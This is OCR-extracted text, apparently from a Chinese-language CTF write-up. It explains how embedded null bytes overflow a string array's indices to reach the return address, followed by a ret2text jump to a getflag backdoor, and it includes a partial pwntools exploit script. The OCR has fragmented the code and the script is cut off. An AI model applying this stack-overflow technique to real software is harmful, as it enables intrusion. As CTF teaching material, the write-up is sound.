
调用
还是使用标准库 IO 函数
（本题未涉及，但也常见）。所以我们可以在
输入的字符串中间插入空字符（
），程序输出时没有检查字符串最
b'\0'
大个数（只检查了字符串最大长度，因此无法直接溢出），可以构造多个
字符串（长度须大于 1），从而使程序在之后的字符串数组转换过程中数组
下标溢出，直至栈上返回地址。栈上每个字符串占用 56 字节，一个长度占
用 8 字节，长度数组长 20 * 8 字节，所以覆盖完字符串数组后还需构造 3
个字符串以到达返回地址。程序中存在后门函数
且未开启 PIE 保
getflag
护所以可以直接 ret2text，程序未开启 canary 保护所以可以直接溢出。注意
函数栈上还有用于存储字符串长度的数组（IDA 无法正
print_messages
确识别），需要手动修复字符串数组以及长度数组变量类型（
char
、
）。
messages[16][56];
size_t lengths[20];
Exp:
from
 pwn 
import
 *

context(arch=
'amd64'
, os=
'linux'
)

io = ...

e = ELF(
'./messages'
)

io.sendafter(
b'> '
, (
b'aa\0'
 * 
16
)[:-
1
]) 
# 填满栈上 `messages
io.sendafter(
b'> '
, 
b'\x01\x01\x00'
 * 
3
 + p64(e.sym[
'getfla
io.sendafter(
b'> '
, 
b'\n'
) 
# 结束输入